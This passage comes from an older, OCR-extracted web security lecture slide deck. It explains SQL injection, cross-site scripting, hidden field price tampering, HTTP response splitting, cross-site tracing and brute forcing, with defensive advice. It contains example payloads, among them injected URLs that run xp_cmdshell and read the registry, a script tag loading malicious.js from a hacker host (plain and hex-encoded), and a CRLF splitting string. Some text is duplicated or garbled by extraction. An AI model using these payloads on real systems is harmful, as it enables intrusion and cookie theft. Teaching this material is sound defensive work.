



 $\bullet$ UNION trick summary:

> SELECT 1 (original query) we made the WHERE clause always FALSE

UNION [ALL] - joins results of both selects together

SELECT 2 (our new query)we can put there nearly any query we want

 $\bullet$ We have modified SELECT 1 to return an empty set and insert our new query SELECT 2 that returns the actual results – these are send in HTML output to the user  $(=$  to attacker)





- $\bullet$ There is a lot of interesting tables containing<br>motodate about DB structure: metadata about DB structure:
	- Oracle: ALL\_TABLES, USER\_TABLES, USER TAB COLUMNS, USER CATALOG, USER\_OBJECTS, USER\_VIEWS
	- MS SQL: Syscolumns, Sysservers, Syspermissions, Sysprotects, Systypes, Sysusers, Sysdatabases, Syslogins, Sysprocesses, Sysfiles, Sysobjects
- $\bullet$ Of course there may be some application<br>TABLES containing sonsitive data attract TABLES containing sensitive data attractive for hackers





- $\bullet$ More sophisticated SQL injections utilize the<br>stored procedures and built in functions: stored procedures and built-in functions:
	- injected: http://www.site.cz/a\_vrr.aspx?hl1=1=0+union+SEL ECT+a.\*+from+openrowset('SQLOLEDB','servx';'sa';'','exe $cute+xp\_cmdshell+''dir+c;\n''+')+as+a-&12=202616$ = Example 1 (launching "dir c:\" via xp\_cmdshell):<br>eriginal: http://www.site.cz/a.wrs.aspx2b11=1228/2=2026 original: http://www.site.cz/a\_vrr.aspx?hl1=123&l2=202616
	- injected:http://www.site.cz/Wap/UD.wml?id=1;declare+@auto\_start+int;+exec+master.dbo.xp\_regread+'HKEY\_LOCAL\_MACHINE',N'SYSTEM\CurrentControlSet\Services\SQLServer Agent','Start',@auto\_start+OUTPUT,'no\_output';if+@@error=0+begin+waitfor+delay+'0:0:3'+end--&style=3 Example 2 (accessing registry via xp\_regread): original: http://www.site.cz/Wap/UD.wml?id=123&style=3





- $\bullet$  Interesting standard MS SQL procedures
	- xp\_cmdshell executes arbitrary command in the OS
	- xp\_regread reads a registry value
	- xp\_regwrite writes a registry key
	- xp\_regdeletekey deletes a registry key
	- xp\_regdeletevalue deletes a registry value
- $\bullet$ Interesting standard Oracle procedures
	- UTL\_SMTP permits arbitrary mail messages to be sent
	- UTL\_TCP permits outgoing TCP connections to from the DB server
	- •UTL\_HTTP - allows the DB server to request and retrieve data via HTTP
	- UTL\_FILE allows access to files on the host operating system
- $\bullet$ by default all of these are executable by any user!





 $\bullet$ Quick test for SQL injection symptom:

#### type one of theseinto form fields

1 (apostrophe) " (quotation mark) , (comma) $\mathbf{r}$  $\frac{0}{0}$ ,@x @@xx' $OR+1=1$  $X; --$ 







- $\bullet$ Summary:
	- main problem insufficient input validation
	- **impact** of the SQL injection attack:
		- •unauthorised access to data in a database – SELECT as well as INSERT/UPDATE operation
		- • attacking other (more internal) DB servers via links or special built-in functions
		- •executing arbitrary commands (or even binaries uploaded by attacker) in OS of database server – with high privileges
		- • it is threatening more DB backend than WWW frontend (if they are separated)





- $\bullet$  Definition: pushing a script tag into a server response that is sent to an innocent user browsing the Web server thus causing the script to be activated in the user's browser
- $\bullet$ Where can XSS be found (most likely)
	- Search pages that echo the search string that was entered
	- Forms where filled values are sent back to the user
	- Error messages that echo the string that comes from user
	- WWW message boards allowing user to post their own content





#### $\bullet$ Example: site search form

- when you enter: nonsense
- server answers: No article found for nonsense.
- however when you enter: <script>alert(666);</script>
- server sends back to the user: No article found for <script>alert(666);</script>.
- $\bullet$ The user's **browser** will interpret the tag <script> as an JavaScript code and execute it on user's computer
- $\bullet$ For more complex JavaScript insertion you can use:<br>
secript src=http://hacker.cz/malicious.is></script> <script src=http://hacker.cz/malicious.js></script>











- $\bullet$  XSS allows to abuse the reputation of you company:
	- let us have an vulnerable search page on our website:<br>http://www.mycompany.cz/search?g=string http://www.mycompany.cz/search?q=string
	- we can make malicious URL like this:<br>http://www.mycompany.cz/search http://www.mycompany.cz/search?q=<script src=http://hacker.cz/malicious.js></script>
	- to make it inconspicuous we can use  $\frac{6}{12}$  Syntax:<br>http://www.mycompany.cz/search?g=%3c%73 http://www.mycompany.cz/search?q=%3c%73%63%72%69%70%74%20%73%72%63%3d%68%74%74%70%3a%2f%2f%68%61%63%6b%65%72%2e%63%7a%2f%6d%61%6c%69%63%69%6f%75%73%2e%6a%73%3e%3 c%2f%73%63%72%69%70%74%3e%0d%0a%3c%73%63%72%69%70%74%3e
	- this URL seems to be from our server www.mycompany.cz however can execute malicious actions when user clicks on it



![](_page_28_Picture_0.jpeg)

![](_page_28_Picture_1.jpeg)

- $\bullet$ There are two basic types of XSS:
	- $-$  Stored web application stores content from user, then sends it to other users (e.g. web discussion boards)
	- **Reflected** web application doesn't store attack, just sends it back to the users who sent the request (e.g. previous slide)
- $\bullet$ Common techniques:
	- Injecting an IFRAME tag
	- Injecting a META REFRESH (redirection)
	- Injecting inline code using <script>...code...</script>
	- Injecting external code using <script src='http://…x.js'></script>
	- Injecting JavaScript using <img src='http://…x.js'> element

![](_page_29_Picture_0.jpeg)

![](_page_29_Picture_1.jpeg)

- $\bullet$  Malicious script executed in a client browser can
	- modify exiting tags/and values
	- change the appearance of the document
	- read cookies
	- modify and submit forms
	- forward (steal) cookies, page contents, form values (including hidden), JavaScript variables, etc.
	- read/set/delete tags/content or call functions in other windows (within the same document.domain)
	- create new tags/content in other window (via document.write)
	- try to exploit browser vulnerability for more dangerous actions

![](_page_30_Picture_0.jpeg)

![](_page_30_Picture_1.jpeg)

- $\bullet$  Summary
	- $-$  main problems  $-1$ . insufficient input validation, 2. the server does not properly check what is sending to the user in HTML output

#### possible impact

- •it threats WWW users not the server with XSS
- •malicious code is limited only by JavaScript/HTML features
- •fooling users – abuse of vulnerable server reputation
- •the most frequent – stealing cookies
- •sophisticated XSS hacks are still to come

![](_page_31_Picture_0.jpeg)

![](_page_31_Picture_1.jpeg)

### URL tampering/1

- $\bullet$ • **Definition:** this attack is based on changing the valid URL to a modified form that causes the web application to perform unexpected actions
- $\bullet$ When using GET method all parameters are<br>visible in UPL are can be easily changed visible in URL are can be easily changed
- $\bullet$ • POST method may hide URL parameters from average users not hackers
- $\bullet$ In some WWW servers the URL has a non-trivial<br>somewhas (other than *directory/directory/file ext*) semantics (other than /*directory/directory/file.ext*)
- $\bullet$ Keep in mind: even non-hacker can play with URL

![](_page_32_Picture_0.jpeg)

![](_page_32_Picture_1.jpeg)

### URL tampering/2

- $\bullet$  Lotus Domino example:
	- –http://site.cz/databsemyapp.nsf/38d46035f?OpenDocument
	- $\mathcal{L}_{\mathcal{A}}$  , and the set of  $\mathcal{L}_{\mathcal{A}}$ http://site.cz/databsemyapp.nsf/38d46035f?EditDocument
	- if ACL not properly set you will enter an edit mode
- $\bullet$ Oracle WebDB example:
	- – http://site.cz/abn/cb.main.m1?p\_eid=72&p\_cu=w&… runs procedure m1 in package main within schema cb
	- **Holland**  http://site.cz/abn/cb.otherpackage.otherprocedure?a=…
		- •this URL tries to run other procedure in other package
		- • you can try for example to exploit bugs in WebDB standard components like webdb.wwv\_render\_calendar.show

![](_page_33_Picture_0.jpeg)

![](_page_33_Picture_1.jpeg)

- $\bullet$  definition: attack on HTML forms that uses HIDDEN fields (common user does not see them) for storing sensitive data (e.g. prices)
- $\bullet$ often used for so called e-Shoplifting (it does not work in every e-shop :)
- $\bullet$ the cause  $=$  bad application design:
	- wrong implementation of a stateful application on the<br>stateless technology HTTD/HTML stateless technology HTTP/HTML
	- developers of apps vulnerable to this attack probably<br>completely unayyors of web sequrity issues completely unaware of web security issues

![](_page_34_Picture_0.jpeg)

![](_page_34_Picture_1.jpeg)

![](_page_34_Picture_2.jpeg)

 user wants to buy a ticket and clicks on <mark>https://shop.cz/ticket.asp?event=7217</mark>

#### HTML SOURCE CODE:

<form action="basketAdd.asp" method="post"> <input type="hidden" name="f\_evnt\_id" value="7217"><input type='hidden' name='price' value='1690' ><input type='text' name='f\_count\_1' value='0'><input type='submit' value='Add to basket'>

#### Základní (Regular) Jednotné vstupné M Show basket POČÍTAČOVÁ SÍŤ PRO PRODEJ VSTUPENEK - A FULLY COI Šechna prával Done user fill count "1"

and press "add to basket"

#### server return a pagewith an order form

#### HTTP REQUEST:

POST /basketAdd.asp HTTP/1.1Host: shop.cz User-Agent: Mozilla/5.0 (Windows; U; …) Firefox/1.0.2Accept: text/xml,text/html;q=0.9,image/png,\*/\*;q=0.5Accept-Charset: windows-1250,utf-8;q=0.7,\*;q=0.7Referer: https://shop.cz/ticket.asp?evnt=7217Cookie: ASPSESSIONIDSQRTDBTD=EEPFGJCA…

Content-Type: application/x-www-form-urlencoded

f\_evnt\_id=7217&price=1690&f\_count\_1=1

before sending the request to the serveruser changes hidden parameter price to value 690

![](_page_35_Picture_0.jpeg)

![](_page_35_Picture_1.jpeg)

To modify an outgoing request from your browser  $\bullet$ is that simple:**D** Paros 3.1.3  $\Box$   $\Box$   $\times$ 

![](_page_35_Figure_4.jpeg)

![](_page_36_Picture_0.jpeg)

![](_page_36_Picture_1.jpeg)

- $\bullet$  Using a hidden field does not automatically imply poor security, but it is an indicator
- $\bullet$ Hidden fields are not visible for common users, however can be easily modified by middle-skilled attacker
- $\bullet$  Keep in mind:
	- values in hidden field can be faked by user
	- apply input validation also to hidden hidden values
	- it is **better not to use** hidden fields for user identifi-cation, passwords, prices, and other sensitive data
	- $HIDDEN = invisible \neq secure$

![](_page_37_Picture_0.jpeg)

![](_page_37_Picture_1.jpeg)

### User input tampering (generally)

- $\bullet$  definition: changing the data send from client (browser) to a server may have adverse effects on web application
- $\bullet$  User input contains:
	- URL itself (visible in browser's location line)
	- GET parameters (visible in URL)
	- POST parameters
	- hidden or visible FORM fields
	- Cookies
- $\bullet$ All of them can be faked  $-$  don't trust any data from user
- •Perform strict input validation everywhere you can

![](_page_38_Picture_0.jpeg)

![](_page_38_Picture_1.jpeg)

#### HTTP response splitting attack/1

- $\bullet$  definition: application's failure to reject illegal user input - specifically, input containing unexpected CR and LF characters
	- attacker sends a single HTTP request that forces the vulnerable web server to form an output that is interpreted by the target as 2 responses instead of 1
	- attacker usually fully controls the second response
	- attacker can **trick the target** into believing a particular resource (in fact forged data) on the web server is the server's content

![](_page_39_Picture_0.jpeg)

![](_page_39_Picture_1.jpeg)

### HTTP response splitting attack/2

- request 1: http://www.site.cz/redir/str?year=<sup>2005</sup>
- 

response 1: HTTP/1.0 302 Date: Wed, 17 Nov 2004 12:16:15 GMTLocation: http://www.site.cz/years/2005Content-length: 0

–request 2: http://www.site.cz/redir/str?year=any%0d%0aContent-<br>Length:%200%0d%0a%0d%0aHTTP/1.0%20200%20OK%0d%0aConter Length:%200%0d%0a%0d%0aHTTP/1.0%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2028%0d%0a%0d%0a<html>Faked%20content</html>

–

response 2: HTTP/1.0 302 Date: Wed, 17 Nov 2004 12:16:15 GMTLocation: http://www.site.cz/years/anyContent-Length: 0

> HTTP/1.0 200 OKContent-Type: text/htmlContent-Length: 28

<html>Faked content</html>Content-length: 0

ignored – behind the length of 28

![](_page_40_Picture_0.jpeg)

![](_page_40_Picture_1.jpeg)

### HTTP response splitting attack/3

- $\bullet$  Cookie tampering (CRLF injection) - the most common attack
- $\bullet$ Impact of this attack – e.g. poisoning web caches with faked content:
	- reverse proxy cache (near WWW server)
	- ISP HTTP cache
	- user's browser cache
- $\bullet$ Poisoned web caches may be abused for tricking the user (e.g. phishing)

![](_page_41_Picture_0.jpeg)

![](_page_41_Picture_1.jpeg)

# Bypassing Client-Side Validation/1

- • definition: input validation (usu. JavaScript or HTML's MAXLENGTH) performed by browser (client) can be easily bypassed
	- user can turn off the JavaScript (or other scripting feature)
	- user can use the same technique like in hidden field<br>manipulation (MITM provised from requiest) change manipulation (MITM proxy – trap request – change it – send it)

#### $\bullet$ example:

- JavaScript in the browser checks whether values filled in by<br>user into a form are correct or not user into a form are correct or not
- JavaScript prevents user submitting the invalid values
- the application on a **server** assume the input data as validated<br>and does not northern any other check and does not perform any other check

![](_page_42_Picture_0.jpeg)

![](_page_42_Picture_1.jpeg)

# Bypassing Client-Side Validation/2

- $\bullet$  Client-Side validation
	- may help to guide user through the application
	- it is just cosmetic add-on
	- from security point of view USELESS
	- do not save your server's CPU usage this way :)
- •Keep in mind: everything coming from the user can be faked and has to be carefully checked on the server-side

![](_page_43_Picture_0.jpeg)

![](_page_43_Picture_1.jpeg)

#### Cross site tracing (XST)/1

- $\bullet$  Definition: TRACE method on a server and client-side HTTP support can be abused by attacker to get sensitive header information incl. cookies or authentication data
- $\bullet$ HTTP TRACE was designed for debugging, but is enabled by default on many WWW servers
- $\bullet$  TRACE method copies HTTP headers (incl. cookies, authentication data, …) into the content displayed by the browser

![](_page_44_Picture_0.jpeg)

![](_page_44_Picture_1.jpeg)

#### Cross site tracing (XST)/2

- $\bullet$ Abusing this vulnerability  $=$  usually combination XST and XSS
	- attacker forces (via XSS) user's browser to TRACE a request to http://login.server.com/…
	- from the response the attacker can:
		- •get the **authentication data** from the HTTP header:<br>Authorization: Basic dXNlcinwXXNzZW9yZA = = (examp Authorization: Basic dXNlcjpwYXNzZW9yZA== (example)
		- •get any of the **cookies** sent by the browser to the server login.server.com (e.g. session ID)

![](_page_45_Picture_0.jpeg)

![](_page_45_Picture_1.jpeg)

### Warsearching

- $\bullet$  definition: search engines can help an attacker to:
	- find vulnerable devices on the Internet or selected DNS domain
	- collect information without connecting target system (cache)
	- abuse search engines for performing the actual attack
- $\bullet$  Google Hacking
	- see many examples at http://johnny.ihackstuff.com/
	- can be automated using special tools like Site Digger, Wikto
- $\bullet$  Very useful for "carpet attacks"
	- you can quickly find a lot of sites with one specific<br>values hility (this technique is often used by were vulnerability (this technique is often used by warms)
	- e.g. try "intitle:Cisco Systems, Inc. VPN 3000 Concentrator" (and you have got 17 Cisco devices of specific type)

![](_page_46_Picture_0.jpeg)

![](_page_46_Picture_1.jpeg)

### Session hijacking

- $\bullet$  Definition: capturing the the logged in session of another  $user = impersonating the user by the attacker.$
- $\bullet$ Session ID = unique identifier embedded into traffic via<br> $I<sup>DP</sup>$  or Cookia URL or Cookie
- $\bullet$  Session ID attacks: predict, brute/force, or pinch (steal)
	- When the session ID is from a small range of choices request<br> $a^{11/m}$ all/most possible combinations
	- When session ID is very robust, difficult or impossible to<br>reading try stooling volid session IDs via YSS predict – try stealing valid session IDs via XSS
- $\bullet$ Do not put session ID into URL (logging Referer:…)
- $\bullet$ Before using cookies study a little bit of theory around
- $\bullet$ Use Secure flag (RFC 2965) for sensitive Cookies

![](_page_47_Picture_0.jpeg)

![](_page_47_Picture_1.jpeg)

#### Cookie poisoning

- $\bullet$  Definition: changing the contents of cookie saved in the client's computer in a way that changes the behaviour of the application
- $\bullet$ Is applicable when cookies contain sensitive information (user IDs, passwords, account numbers, time stamp, etc.)
- $\bullet$ Experienced user try to modify the original cookies given by the server (similar to hidden field manipulation).

![](_page_48_Picture_0.jpeg)

![](_page_48_Picture_1.jpeg)

#### Brute force attacks/1

- $\bullet$  Definition: guessing passwords, session IDs or other credentials (by means of generating a large number of combinations)
- $\bullet$  What can you brute-force:
	- username + password
	- password for given username
	- session ID (in Cookie, URL, …)
	- any other "secret"
- $\bullet$ It is all about choosing a good dictionary

![](_page_49_Picture_0.jpeg)

![](_page_49_Picture_1.jpeg)

#### Brute force attacks/2

- $\bullet$  How can you brute-force
	- on-line guessing (against the server)
		- useful tools: Hydra, Perl+WWW::Mechanize, Brutus
	- off-line (cracking password hashes)
		- useful tool: Jonh the Ripper
- $\bullet$  Today "revealed hash"  $\boldsymbol{\approx}$  $\approx$  "revealed password"
	- CPUs fast and cheap  $\Rightarrow$  old-fashioned traditional brute force is reasonable effective on a common PC reasonable effective on a common PC
	- new trends  $\Rightarrow$  time-memory trade-off techniques (**Rainbow**<br>Tables) are even more effective Tables) are even more effective
- $\bullet$  Unfortunately users' ability to remember longer passwords got stuck

![](_page_50_Picture_0.jpeg)

![](_page_50_Picture_1.jpeg)

#### Forceful (direct access) browsing/1

- $\bullet$  Definition: direct access to Web pages (sometimes unpublished) by bypassing the logical flow of the application
- $\bullet$  Attacker motivation: avoiding authentication requirements and credentials checking
